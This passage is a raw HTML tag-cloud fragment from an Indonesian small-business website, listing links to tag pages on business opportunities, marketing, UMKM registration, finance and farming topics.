data-rel=".tag-peluang-bisnis-salak-pondoh" href="https://satoeasa.com/tag/peluang-bisnis-salak-pondoh/">Peluang Bisnis Salak Pondoh</a></li><li class=""><a data-rel=".tag-peluang-bisnis-sukses" href="https://satoeasa.com/tag/peluang-bisnis-sukses/">peluang bisnis sukses</a></li><li class=""><a data-rel=".tag-peluang-bisnis-umkm" href="https://satoeasa.com/tag/peluang-bisnis-umkm/">peluang bisnis UMKM</a></li><li class=""><a data-rel=".tag-peluang-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-budidaya-ikan-nila/">peluang budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-budidaya-jahe-merah" href="https://satoeasa.com/tag/peluang-budidaya-jahe-merah/">peluang budidaya jahe merah</a></li><li class=""><a data-rel=".tag-peluang-budidaya-pisang-kepok" href="https://satoeasa.com/tag/peluang-budidaya-pisang-kepok/">peluang budidaya pisang kepok</a></li><li class=""><a data-rel=".tag-peluang-ekspor-umkm" href="https://satoeasa.com/tag/peluang-ekspor-umkm/">Peluang ekspor UMKM</a></li><li class=""><a data-rel=".tag-peluang-kemitraan-umkm" href="https://satoeasa.com/tag/peluang-kemitraan-umkm/">Peluang Kemitraan UMKM</a></li><li class=""><a data-rel=".tag-peluang-mneghasilkan-budidaya-ikan-mas" href="https://satoeasa.com/tag/peluang-mneghasilkan-budidaya-ikan-mas/">Peluang Mneghasilkan Budidaya Ikan Mas</a></li><li class=""><a data-rel=".tag-peluang-usaha" href="https://satoeasa.com/tag/peluang-usaha/">peluang usaha</a></li><li class=""><a data-rel=".tag-peluang-usaha-2023" href="https://satoeasa.com/tag/peluang-usaha-2023/">peluang usaha 2023</a></li><li class=""><a data-rel=".tag-peluang-usaha-2025" href="https://satoeasa.com/tag/peluang-usaha-2025/">peluang usaha 2025</a></li><li class=""><a data-rel=".tag-peluang-usaha-2026" href="https://satoeasa.com/tag/peluang-usaha-2026/">peluang usaha 2026</a></li><li class=""><a data-rel=".tag-peluang-usaha-anak-muda" href="https://satoeasa.com/tag/peluang-usaha-anak-muda/">peluang usaha anak muda</a></li><li class=""><a data-rel=".tag-peluang-usaha-ayam-goreng-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-ayam-goreng-gerobakan/">Peluang Usaha Ayam Goreng Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-baso-aci" href="https://satoeasa.com/tag/peluang-usaha-baso-aci/">peluang usaha baso aci</a></li><li class=""><a data-rel=".tag-peluang-usaha-basreng" href="https://satoeasa.com/tag/peluang-usaha-basreng/">peluang usaha basreng</a></li><li class=""><a data-rel=".tag-peluang-usaha-bengkel-motor" href="https://satoeasa.com/tag/peluang-usaha-bengkel-motor/">Peluang Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-peluang-usaha-benih-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-benih-ikan-nila/">peluang usaha benih ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-budidaya-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-budidaya-ikan-nila/">peluang usaha budidaya ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-es-mambo" href="https://satoeasa.com/tag/peluang-usaha-es-mambo/">Peluang usaha es mambo</a></li><li class=""><a data-rel=".tag-peluang-usaha-fried-chicken-gerobakan" href="https://satoeasa.com/tag/peluang-usaha-fried-chicken-gerobakan/">Peluang Usaha Fried Chicken Gerobakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-gorengan" href="https://satoeasa.com/tag/peluang-usaha-gorengan/">peluang usaha gorengan</a></li><li class=""><a data-rel=".tag-peluang-usaha-ibu-rumah-tangga" href="https://satoeasa.com/tag/peluang-usaha-ibu-rumah-tangga/">peluang usaha ibu rumah tangga</a></li><li class=""><a data-rel=".tag-peluang-usaha-ikan-nila-merah" href="https://satoeasa.com/tag/peluang-usaha-ikan-nila-merah/">peluang usaha ikan nila merah</a></li><li class=""><a data-rel=".tag-peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital" href="https://satoeasa.com/tag/peluang-usaha-jualan-baso-aci-ide-bisnis-menjanjikan-di-era-digital/">Peluang Usaha Jualan Baso Aci: Ide Bisnis Menjanjikan di Era Digital</a></li><li class=""><a data-rel=".tag-peluang-usaha-kandat" href="https://satoeasa.com/tag/peluang-usaha-kandat/">peluang usaha kandat</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik" href="https://satoeasa.com/tag/peluang-usaha-keripik/">peluang usaha keripik</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong/">peluang usaha keripik singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-balado" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-balado/">peluang usaha keripik singkong balado</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-singkong-brainly" href="https://satoeasa.com/tag/peluang-usaha-keripik-singkong-brainly/">peluang usaha keripik singkong brainly</a></li><li class=""><a data-rel=".tag-peluang-usaha-keripik-tempe" href="https://satoeasa.com/tag/peluang-usaha-keripik-tempe/">peluang usaha keripik tempe</a></li><li class=""><a data-rel=".tag-peluang-usaha-kuliner" href="https://satoeasa.com/tag/peluang-usaha-kuliner/">peluang usaha kuliner</a></li><li class=""><a data-rel=".tag-peluang-usaha-laris-manis" href="https://satoeasa.com/tag/peluang-usaha-laris-manis/">peluang usaha laris manis</a></li><li class=""><a data-rel=".tag-peluang-usaha-laundry-kiloan" href="https://satoeasa.com/tag/peluang-usaha-laundry-kiloan/">peluang usaha laundry kiloan</a></li><li class=""><a data-rel=".tag-peluang-usaha-menarik" href="https://satoeasa.com/tag/peluang-usaha-menarik/">peluang usaha menarik</a></li><li class=""><a data-rel=".tag-peluang-usaha-minim-modal" href="https://satoeasa.com/tag/peluang-usaha-minim-modal/">peluang usaha minim modal</a></li><li class=""><a data-rel=".tag-peluang-usaha-minuman" href="https://satoeasa.com/tag/peluang-usaha-minuman/">peluang usaha minuman</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-kecil" href="https://satoeasa.com/tag/peluang-usaha-modal-kecil/">peluang usaha modal kecil</a></li><li class=""><a data-rel=".tag-peluang-usaha-modal-minim" href="https://satoeasa.com/tag/peluang-usaha-modal-minim/">peluang usaha modal minim</a></li><li class=""><a data-rel=".tag-peluang-usaha-online" href="https://satoeasa.com/tag/peluang-usaha-online/">peluang usaha online</a></li><li class=""><a data-rel=".tag-peluang-usaha-pemula" href="https://satoeasa.com/tag/peluang-usaha-pemula/">peluang usaha pemula</a></li><li class=""><a data-rel=".tag-peluang-usaha-pertanian" href="https://satoeasa.com/tag/peluang-usaha-pertanian/">peluang usaha pertanian</a></li><li class=""><a data-rel=".tag-peluang-usaha-peternakan" href="https://satoeasa.com/tag/peluang-usaha-peternakan/">peluang usaha peternakan</a></li><li class=""><a data-rel=".tag-peluang-usaha-simpel" href="https://satoeasa.com/tag/peluang-usaha-simpel/">peluang usaha simpel</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong" href="https://satoeasa.com/tag/peluang-usaha-singkong/">peluang usaha singkong</a></li><li class=""><a data-rel=".tag-peluang-usaha-singkong-keju" href="https://satoeasa.com/tag/peluang-usaha-singkong-keju/">peluang usaha singkong keju</a></li><li class=""><a data-rel=".tag-peluang-usaha-sukses" href="https://satoeasa.com/tag/peluang-usaha-sukses/">peluang usaha sukses</a></li><li class=""><a data-rel=".tag-peluang-usaha-tanaman-kembang-kol" href="https://satoeasa.com/tag/peluang-usaha-tanaman-kembang-kol/">peluang usaha tanaman kembang kol</a></li><li class=""><a data-rel=".tag-peluang-usaha-ternak-ikan-nila" href="https://satoeasa.com/tag/peluang-usaha-ternak-ikan-nila/">peluang usaha ternak ikan nila</a></li><li class=""><a data-rel=".tag-peluang-usaha-umkm" href="https://satoeasa.com/tag/peluang-usaha-umkm/">Peluang Usaha UMKM</a></li><li class=""><a data-rel=".tag-peluangbisnis" href="https://satoeasa.com/tag/peluangbisnis/">PeluangBisnis</a></li><li class=""><a data-rel=".tag-peluangbisnisfashion" href="https://satoeasa.com/tag/peluangbisnisfashion/">PeluangBisnisFashion</a></li><li class=""><a data-rel=".tag-peluangusaha" href="https://satoeasa.com/tag/peluangusaha/">PeluangUsaha</a></li><li class=""><a data-rel=".tag-peluangusaha-promosi" href="https://satoeasa.com/tag/peluangusaha-promosi/">peluangusaha promosi</a></li><li class=""><a data-rel=".tag-peluangusahakuliner" href="https://satoeasa.com/tag/peluangusahakuliner/">PeluangUsahaKuliner</a></li><li class=""><a data-rel=".tag-pelulang-usaha-bisnis-keripik-pisang-coklat" href="https://satoeasa.com/tag/pelulang-usaha-bisnis-keripik-pisang-coklat/">pelulang usaha bisnis keripik pisang coklat</a></li><li class=""><a data-rel=".tag-pelung-bisnis-parcel-lebaran" href="https://satoeasa.com/tag/pelung-bisnis-parcel-lebaran/">Pelung Bisnis Parcel Lebaran</a></li><li class=""><a data-rel=".tag-pemanfaatan-jeruk-nipis" href="https://satoeasa.com/tag/pemanfaatan-jeruk-nipis/">pemanfaatan jeruk nipis</a></li><li class=""><a data-rel=".tag-pemasara-produk" href="https://satoeasa.com/tag/pemasara-produk/">Pemasara Produk</a></li><li class=""><a data-rel=".tag-pemasaran" href="https://satoeasa.com/tag/pemasaran/">pemasaran</a></li><li class=""><a data-rel=".tag-pemasaran-berbayar" href="https://satoeasa.com/tag/pemasaran-berbayar/">Pemasaran Berbayar</a></li><li class=""><a data-rel=".tag-pemasaran-bisnis-kecil" href="https://satoeasa.com/tag/pemasaran-bisnis-kecil/">pemasaran bisnis kecil</a></li><li class=""><a data-rel=".tag-pemasaran-digital" href="https://satoeasa.com/tag/pemasaran-digital/">Pemasaran Digital</a></li><li class=""><a data-rel=".tag-pemasaran-digital-umkm" href="https://satoeasa.com/tag/pemasaran-digital-umkm/">pemasaran digital UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-email-usaha-mikro-kecil-menengah" href="https://satoeasa.com/tag/pemasaran-email-usaha-mikro-kecil-menengah/">Pemasaran Email Usaha Mikro Kecil Menengah</a></li><li class=""><a data-rel=".tag-pemasaran-global-umkm" href="https://satoeasa.com/tag/pemasaran-global-umkm/">Pemasaran global UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-online" href="https://satoeasa.com/tag/pemasaran-online/">pemasaran online</a></li><li class=""><a data-rel=".tag-pemasaran-produk" href="https://satoeasa.com/tag/pemasaran-produk/">pemasaran produk</a></li><li class=""><a data-rel=".tag-pemasaran-produk-lokal" href="https://satoeasa.com/tag/pemasaran-produk-lokal/">Pemasaran Produk Lokal</a></li><li class=""><a data-rel=".tag-pemasaran-produk-umkm" href="https://satoeasa.com/tag/pemasaran-produk-umkm/">Pemasaran Produk UMKM</a></li><li class=""><a data-rel=".tag-pemasaran-umkm" href="https://satoeasa.com/tag/pemasaran-umkm/">pemasaran UMKM</a></li><li class=""><a data-rel=".tag-pemasarandigital" href="https://satoeasa.com/tag/pemasarandigital/">PemasaranDigital</a></li><li class=""><a data-rel=".tag-pemasaranefektif" href="https://satoeasa.com/tag/pemasaranefektif/">PemasaranEfektif</a></li><li class=""><a data-rel=".tag-pemasaranoffline" href="https://satoeasa.com/tag/pemasaranoffline/">PemasaranOffline</a></li><li class=""><a data-rel=".tag-pemasaranonline" href="https://satoeasa.com/tag/pemasaranonline/">PemasaranOnline</a></li><li class=""><a data-rel=".tag-pemasaranumkm" href="https://satoeasa.com/tag/pemasaranumkm/">PemasaranUMKM</a></li><li class=""><a data-rel=".tag-pembayaran-digital" href="https://satoeasa.com/tag/pembayaran-digital/">pembayaran digital</a></li><li class=""><a data-rel=".tag-pembayaran-non-tunai" href="https://satoeasa.com/tag/pembayaran-non-tunai/">pembayaran non tunai</a></li><li class=""><a data-rel=".tag-pemberdayaan-ekonomi" href="https://satoeasa.com/tag/pemberdayaan-ekonomi/">pemberdayaan ekonomi</a></li><li class=""><a data-rel=".tag-pemberdayaan-perempuan" href="https://satoeasa.com/tag/pemberdayaan-perempuan/">pemberdayaan perempuan</a></li><li class=""><a data-rel=".tag-pemberdayaan-umkm" href="https://satoeasa.com/tag/pemberdayaan-umkm/">pemberdayaan umkm</a></li><li class=""><a data-rel=".tag-pembiayaan-usaha" href="https://satoeasa.com/tag/pembiayaan-usaha/">pembiayaan usaha</a></li><li class=""><a data-rel=".tag-pembuatan-desain-wayang-kulit-menggunakan" href="https://satoeasa.com/tag/pembuatan-desain-wayang-kulit-menggunakan/">pembuatan desain wayang kulit menggunakan</a></li><li class=""><a data-rel=".tag-pembuatan-nib" href="https://satoeasa.com/tag/pembuatan-nib/">pembuatan NIB</a></li><li class=""><a data-rel=".tag-pemeliharaan-jagung-manis" href="https://satoeasa.com/tag/pemeliharaan-jagung-manis/">pemeliharaan jagung manis</a></li><li class=""><a data-rel=".tag-pemerintah-dan-perizinan" href="https://satoeasa.com/tag/pemerintah-dan-perizinan/">pemerintah dan perizinan</a></li><li class=""><a data-rel=".tag-pemerintah-dan-umkm" href="https://satoeasa.com/tag/pemerintah-dan-umkm/">pemerintah dan UMKM</a></li><li class=""><a data-rel=".tag-pemilikbisnis" href="https://satoeasa.com/tag/pemilikbisnis/">PemilikBisnis</a></li><li class=""><a data-rel=".tag-pemupukan-jagung-manis-yang-tepat" href="https://satoeasa.com/tag/pemupukan-jagung-manis-yang-tepat/">pemupukan jagung manis yang tepat</a></li><li class=""><a data-rel=".tag-penanaman-jagung-manis" href="https://satoeasa.com/tag/penanaman-jagung-manis/">penanaman jagung manis</a></li><li class=""><a data-rel=".tag-pendaftaran-bpom-umkm" href="https://satoeasa.com/tag/pendaftaran-bpom-umkm/">pendaftaran BPOM UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-hak-merek" href="https://satoeasa.com/tag/pendaftaran-hak-merek/">pendaftaran hak merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek" href="https://satoeasa.com/tag/pendaftaran-merek/">pendaftaran merek</a></li><li class=""><a data-rel=".tag-pendaftaran-merek-umkm" href="https://satoeasa.com/tag/pendaftaran-merek-umkm/">pendaftaran merek UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-umkm" href="https://satoeasa.com/tag/pendaftaran-umkm/">pendaftaran UMKM</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha" href="https://satoeasa.com/tag/pendaftaran-usaha/">Pendaftaran Usaha</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-mikro" href="https://satoeasa.com/tag/pendaftaran-usaha-mikro/">Pendaftaran Usaha Mikro</a></li><li class=""><a data-rel=".tag-pendaftaran-usaha-online" href="https://satoeasa.com/tag/pendaftaran-usaha-online/">pendaftaran usaha online</a></li><li class=""><a data-rel=".tag-pendaftaranmerek" href="https://satoeasa.com/tag/pendaftaranmerek/">PendaftaranMerek</a></li><li class=""><a data-rel=".tag-pendanaan-bisnis" href="https://satoeasa.com/tag/pendanaan-bisnis/">Pendanaan Bisnis</a></li><li class=""><a data-rel=".tag-pendanaanumkm" href="https://satoeasa.com/tag/pendanaanumkm/">PendanaanUMKM</a></li><li class=""><a data-rel=".tag-pendekatan-personal-selling" href="https://satoeasa.com/tag/pendekatan-personal-selling/">Pendekatan Personal Selling</a></li><li class=""><a data-rel=".tag-pendiri-microsoft" href="https://satoeasa.com/tag/pendiri-microsoft/">pendiri microsoft</a></li><li class=""><a data-rel=".tag-penerapan-aida-marketing" href="https://satoeasa.com/tag/penerapan-aida-marketing/">Penerapan AIDA Marketing</a></li><li class=""><a data-rel=".tag-pengadaan-barang-dan-jasa" href="https://satoeasa.com/tag/pengadaan-barang-dan-jasa/">pengadaan barang dan jasa</a></li><li class=""><a data-rel=".tag-pengambilankeputusan" href="https://satoeasa.com/tag/pengambilankeputusan/">PengambilanKeputusan</a></li><li class=""><a data-rel=".tag-pengaruh-bpom-pada-branding" href="https://satoeasa.com/tag/pengaruh-bpom-pada-branding/">pengaruh BPOM pada branding</a></li><li class=""><a data-rel=".tag-pengaruh-dari-etika-bisnis" href="https://satoeasa.com/tag/pengaruh-dari-etika-bisnis/">Pengaruh dari Etika Bisnis</a></li><li class=""><a data-rel=".tag-pengaruh-influencer" href="https://satoeasa.com/tag/pengaruh-influencer/">pengaruh influencer</a></li><li class=""><a data-rel=".tag-pengaruh-kemasan-terhadap-penjualan" href="https://satoeasa.com/tag/pengaruh-kemasan-terhadap-penjualan/">pengaruh kemasan terhadap penjualan</a></li><li class=""><a data-rel=".tag-pengawasanmakanan" href="https://satoeasa.com/tag/pengawasanmakanan/">PengawasanMakanan</a></li><li class=""><a data-rel=".tag-pengelolaan-anggaran" href="https://satoeasa.com/tag/pengelolaan-anggaran/">pengelolaan anggaran</a></li><li class=""><a data-rel=".tag-pengelolaan-arus-kas" href="https://satoeasa.com/tag/pengelolaan-arus-kas/">pengelolaan arus kas</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan" href="https://satoeasa.com/tag/pengelolaan-keuangan/">pengelolaan keuangan</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-bisnis" href="https://satoeasa.com/tag/pengelolaan-keuangan-bisnis/">pengelolaan keuangan bisnis</a></li><li class=""><a data-rel=".tag-pengelolaan-keuangan-usaha" href="https://satoeasa.com/tag/pengelolaan-keuangan-usaha/">pengelolaan keuangan usaha</a></li><li class=""><a data-rel=".tag-pengelolaan-modal" href="https://satoeasa.com/tag/pengelolaan-modal/">Pengelolaan Modal</a></li><li class=""><a data-rel=".tag-pengelolaan-uang" href="https://satoeasa.com/tag/pengelolaan-uang/">pengelolaan uang</a></li><li class=""><a data-rel=".tag-pengelolaanbisnis" href="https://satoeasa.com/tag/pengelolaanbisnis/">PengelolaanBisnis</a></li><li class=""><a data-rel=".tag-pengelolaanhutang" href="https://satoeasa.com/tag/pengelolaanhutang/">PengelolaanHutang</a></li><li class=""><a data-rel=".tag-pengelolaankeuangan" href="https://satoeasa.com/tag/pengelolaankeuangan/">PengelolaanKeuangan</a></li><li class=""><a data-rel=".tag-pengemasan-produk-umkm" href="https://satoeasa.com/tag/pengemasan-produk-umkm/">pengemasan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis" href="https://satoeasa.com/tag/pengembangan-bisnis/">Pengembangan Bisnis</a></li><li class=""><a data-rel=".tag-pengembangan-bisnis-umkm" href="https://satoeasa.com/tag/pengembangan-bisnis-umkm/">Pengembangan Bisnis UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-diri" href="https://satoeasa.com/tag/pengembangan-diri/">pengembangan diri</a></li><li class=""><a data-rel=".tag-pengembangan-jasa-jahit" href="https://satoeasa.com/tag/pengembangan-jasa-jahit/">pengembangan jasa jahit</a></li><li class=""><a data-rel=".tag-pengembangan-produk" href="https://satoeasa.com/tag/pengembangan-produk/">Pengembangan Produk</a></li><li class=""><a data-rel=".tag-pengembangan-produk-umkm" href="https://satoeasa.com/tag/pengembangan-produk-umkm/">pengembangan produk UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-umkm" href="https://satoeasa.com/tag/pengembangan-umkm/">Pengembangan UMKM</a></li><li class=""><a data-rel=".tag-pengembangan-usaha" href="https://satoeasa.com/tag/pengembangan-usaha/">pengembangan usaha</a></li><li class=""><a data-rel=".tag-pengembangan-usaha-kecil" href="https://satoeasa.com/tag/pengembangan-usaha-kecil/">Pengembangan Usaha Kecil</a></li><li class=""><a data-rel=".tag-pengembanganbisnis" href="https://satoeasa.com/tag/pengembanganbisnis/">PengembanganBisnis</a></li><li class=""><a data-rel=".tag-pengembangandiri" href="https://satoeasa.com/tag/pengembangandiri/">PengembanganDiri</a></li><li class=""><a data-rel=".tag-pengembanganusaha" href="https://satoeasa.com/tag/pengembanganusaha/">PengembanganUsaha</a></li><li class=""><a data-rel=".tag-pengertian-bisnis-model-canvas" href="https://satoeasa.com/tag/pengertian-bisnis-model-canvas/">pengertian bisnis model canvas</a></li><li class=""><a data-rel=".tag-pengertian-brand-guideline" href="https://satoeasa.com/tag/pengertian-brand-guideline/">Pengertian Brand Guideline</a></li><li class=""><a data-rel=".tag-pengertian-bussines-intelligence" href="https://satoeasa.com/tag/pengertian-bussines-intelligence/">Pengertian Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pengertian-coding" href="https://satoeasa.com/tag/pengertian-coding/">Pengertian Coding</a></li><li class=""><a data-rel=".tag-pengertian-communication-skill" href="https://satoeasa.com/tag/pengertian-communication-skill/">Pengertian Communication Skill</a></li><li class=""><a data-rel=".tag-pengertian-conceptual-skill" href="https://satoeasa.com/tag/pengertian-conceptual-skill/">Pengertian Conceptual Skill</a></li><li class=""><a data-rel=".tag-pengertian-digital-advertising" href="https://satoeasa.com/tag/pengertian-digital-advertising/">Pengertian Digital Advertising</a></li><li class=""><a data-rel=".tag-pengertian-ekonomi-kreatif" href="https://satoeasa.com/tag/pengertian-ekonomi-kreatif/">Pengertian Ekonomi Kreatif</a></li><li class=""><a data-rel=".tag-pengertian-esg" href="https://satoeasa.com/tag/pengertian-esg/">Pengertian ESG</a></li><li class=""><a data-rel=".tag-pengertian-google-index" href="https://satoeasa.com/tag/pengertian-google-index/">Pengertian Google Index</a></li><li class=""><a data-rel=".tag-pengertian-google-tag-manager" href="https://satoeasa.com/tag/pengertian-google-tag-manager/">Pengertian Google Tag Manager</a></li><li class=""><a data-rel=".tag-pengertian-human-error" href="https://satoeasa.com/tag/pengertian-human-error/">Pengertian Human Error</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-adalah" href="https://satoeasa.com/tag/pengertian-kemasan-adalah/">pengertian kemasan adalah</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-primer" href="https://satoeasa.com/tag/pengertian-kemasan-primer/">pengertian kemasan primer</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-produk" href="https://satoeasa.com/tag/pengertian-kemasan-produk/">pengertian kemasan produk</a></li><li class=""><a data-rel=".tag-pengertian-kemasan-sekunder" href="https://satoeasa.com/tag/pengertian-kemasan-sekunder/">pengertian kemasan sekunder</a></li><li class=""><a data-rel=".tag-pengertian-komunikasi-bisnis" href="https://satoeasa.com/tag/pengertian-komunikasi-bisnis/">Pengertian Komunikasi Bisnis</a></li><li class=""><a data-rel=".tag-pengertian-management-trainee" href="https://satoeasa.com/tag/pengertian-management-trainee/">Pengertian Management Trainee</a></li><li class=""><a data-rel=".tag-pengertian-manajemen-pemasaran" href="https://satoeasa.com/tag/pengertian-manajemen-pemasaran/">Pengertian Manajemen Pemasaran</a></li><li class=""><a data-rel=".tag-pengertian-outbound-marketing" href="https://satoeasa.com/tag/pengertian-outbound-marketing/">Pengertian Outbound Marketing</a></li><li class=""><a data-rel=".tag-pengertian-outsourching" href="https://satoeasa.com/tag/pengertian-outsourching/">Pengertian Outsourching</a></li><li class=""><a data-rel=".tag-pengertian-personal-selling" href="https://satoeasa.com/tag/pengertian-personal-selling/">Pengertian Personal Selling</a></li><li class=""><a data-rel=".tag-pengertian-pertumbuhan-ekonomi" href="https://satoeasa.com/tag/pengertian-pertumbuhan-ekonomi/">Pengertian Pertumbuhan Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-public-speaking" href="https://satoeasa.com/tag/pengertian-public-speaking/">pENGERTIAN Public Speaking</a></li><li class=""><a data-rel=".tag-pengertian-referral-marketing" href="https://satoeasa.com/tag/pengertian-referral-marketing/">Pengertian Referral Marketing</a></li><li class=""><a data-rel=".tag-pengertian-repeat-order" href="https://satoeasa.com/tag/pengertian-repeat-order/">Pengertian Repeat Order</a></li><li class=""><a data-rel=".tag-pengertian-resesi-ekonomi" href="https://satoeasa.com/tag/pengertian-resesi-ekonomi/">Pengertian Resesi Ekonomi</a></li><li class=""><a data-rel=".tag-pengertian-social-return-of-investment" href="https://satoeasa.com/tag/pengertian-social-return-of-investment/">Pengertian Social Return Of Investment</a></li><li class=""><a data-rel=".tag-pengertian-struktur-organisasi" href="https://satoeasa.com/tag/pengertian-struktur-organisasi/">Pengertian Struktur Organisasi</a></li><li class=""><a data-rel=".tag-penghasilan-sampingan" href="https://satoeasa.com/tag/penghasilan-sampingan/">penghasilan sampingan</a></li><li class=""><a data-rel=".tag-penghasilan-tambahan" href="https://satoeasa.com/tag/penghasilan-tambahan/">penghasilan tambahan</a></li><li class=""><a data-rel=".tag-penghematanbiaya" href="https://satoeasa.com/tag/penghematanbiaya/">PenghematanBiaya</a></li><li class=""><a data-rel=".tag-pengikut" href="https://satoeasa.com/tag/pengikut/">pengikut</a></li><li class=""><a data-rel=".tag-penguranganbiaya" href="https://satoeasa.com/tag/penguranganbiaya/">PenguranganBiaya</a></li><li class=""><a data-rel=".tag-pengurusan-siup" href="https://satoeasa.com/tag/pengurusan-siup/">Pengurusan SIUP</a></li><li class=""><a data-rel=".tag-pengusa-muda" href="https://satoeasa.com/tag/pengusa-muda/">pengusa muda</a></li><li class=""><a data-rel=".tag-pengusaha" href="https://satoeasa.com/tag/pengusaha/">Pengusaha</a></li><li class=""><a data-rel=".tag-pengusaha-diy" href="https://satoeasa.com/tag/pengusaha-diy/">pengusaha DIY</a></li><li class=""><a data-rel=".tag-pengusaha-elektronik" href="https://satoeasa.com/tag/pengusaha-elektronik/">pengusaha elektronik</a></li><li class=""><a data-rel=".tag-pengusaha-ikan" href="https://satoeasa.com/tag/pengusaha-ikan/">pengusaha ikan</a></li><li class=""><a data-rel=".tag-pengusaha-kecil" href="https://satoeasa.com/tag/pengusaha-kecil/">Pengusaha Kecil</a></li><li class=""><a data-rel=".tag-pengusaha-muda-jogja" href="https://satoeasa.com/tag/pengusaha-muda-jogja/">pengusaha muda jogja</a></li><li class=""><a data-rel=".tag-pengusaha-sayur" href="https://satoeasa.com/tag/pengusaha-sayur/">pengusaha sayur</a></li><li class=""><a data-rel=".tag-pengusaha-sukses" href="https://satoeasa.com/tag/pengusaha-sukses/">pengusaha sukses</a></li><li class=""><a data-rel=".tag-pengusahaindonesia" href="https://satoeasa.com/tag/pengusahaindonesia/">PengusahaIndonesia</a></li><li class=""><a data-rel=".tag-pengusahakecil" href="https://satoeasa.com/tag/pengusahakecil/">PengusahaKecil</a></li><li class=""><a data-rel=".tag-pengusahamuda" href="https://satoeasa.com/tag/pengusahamuda/">PengusahaMuda</a></li><li class=""><a data-rel=".tag-peningkatan-kualitas-produk" href="https://satoeasa.com/tag/peningkatan-kualitas-produk/">Peningkatan Kualitas Produk</a></li><li class=""><a data-rel=".tag-peningkatan-nilai-jual" href="https://satoeasa.com/tag/peningkatan-nilai-jual/">peningkatan nilai jual</a></li><li class=""><a data-rel=".tag-peningkatan-penjualan" href="https://satoeasa.com/tag/peningkatan-penjualan/">Peningkatan Penjualan</a></li><li class=""><a data-rel=".tag-peningkatan-penjualanautomasi-pemasaran" href="https://satoeasa.com/tag/peningkatan-penjualanautomasi-pemasaran/">Peningkatan PenjualanAutomasi Pemasaran</a></li><li class=""><a data-rel=".tag-peningkatanlayanan" href="https://satoeasa.com/tag/peningkatanlayanan/">PeningkatanLayanan</a></li><li class=""><a data-rel=".tag-peningkatanpenjualan" href="https://satoeasa.com/tag/peningkatanpenjualan/">PeningkatanPenjualan</a></li><li class=""><a data-rel=".tag-peningkatanproduktivitas" href="https://satoeasa.com/tag/peningkatanproduktivitas/">PeningkatanProduktivitas</a></li><li class=""><a data-rel=".tag-penipuan-digital" href="https://satoeasa.com/tag/penipuan-digital/">penipuan digital</a></li><li class=""><a data-rel=".tag-penjelasan-budidaya-ikan-lele" href="https://satoeasa.com/tag/penjelasan-budidaya-ikan-lele/">penjelasan budidaya ikan lele</a></li><li class=""><a data-rel=".tag-penjelasan-fitur-whasapp-bisnis" href="https://satoeasa.com/tag/penjelasan-fitur-whasapp-bisnis/">Penjelasan Fitur WhasApp Bisnis</a></li><li class=""><a data-rel=".tag-penjualan-umkm" href="https://satoeasa.com/tag/penjualan-umkm/">Penjualan UMKM</a></li><li class=""><a data-rel=".tag-penjualanmenurun" href="https://satoeasa.com/tag/penjualanmenurun/">PenjualanMenurun</a></li><li class=""><a data-rel=".tag-pensiunan" href="https://satoeasa.com/tag/pensiunan/">pensiunan</a></li><li class=""><a data-rel=".tag-pentingnya-advocacy-marketing" href="https://satoeasa.com/tag/pentingnya-advocacy-marketing/">Pentingnya Advocacy Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-brand-image-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-image-untuk-bisnis/">Pentingnya Brand Image Untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-personality-untuk-bisnis" href="https://satoeasa.com/tag/pentingnya-brand-personality-untuk-bisnis/">Pentingnya Brand Personality untuk Bisnis</a></li><li class=""><a data-rel=".tag-pentingnya-brand-strategy" href="https://satoeasa.com/tag/pentingnya-brand-strategy/">Pentingnya Brand Strategy</a></li><li class=""><a data-rel=".tag-pentingnya-branding-umkm" href="https://satoeasa.com/tag/pentingnya-branding-umkm/">pentingnya branding UMKM</a></li><li class=""><a data-rel=".tag-pentingnya-bussines-intelligence" href="https://satoeasa.com/tag/pentingnya-bussines-intelligence/">Pentingnya Bussines Intelligence</a></li><li class=""><a data-rel=".tag-pentingnya-buyer-persona" href="https://satoeasa.com/tag/pentingnya-buyer-persona/">Pentingnya Buyer Persona</a></li><li class=""><a data-rel=".tag-pentingnya-buzz-marketing" href="https://satoeasa.com/tag/pentingnya-buzz-marketing/">Pentingnya Buzz Marketing</a></li><li class=""><a data-rel=".tag-pentingnya-desain-kemasan" href="https://satoeasa.com/tag/pentingnya-desain-kemasan/">pentingnya desain kemasan</a></li><li class=""><a data-rel=".tag-pentingnya-ekonomi-kreatif" 